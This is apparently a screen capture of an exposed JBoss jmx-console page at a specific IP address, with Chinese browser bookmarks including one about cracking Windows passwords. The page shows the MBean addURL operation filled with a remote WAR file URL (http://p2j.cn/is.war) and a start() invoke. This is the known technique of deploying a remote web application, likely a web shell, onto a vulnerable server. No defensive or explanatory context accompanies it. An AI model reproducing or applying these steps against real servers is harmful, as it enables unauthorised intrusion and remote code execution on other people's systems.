 118.122.94.106:8080/jmx-console/HtmlAd
百度 <Ctrl+.
访问最多 新手上路 【猫客工作室】服务... Windows系统密码破... 无法找到该页 404 File Not Found 中铁物资武汉公司
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL http://p2j.cn/is.war (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
Invoke
void start()
MBean Operation.
Invoke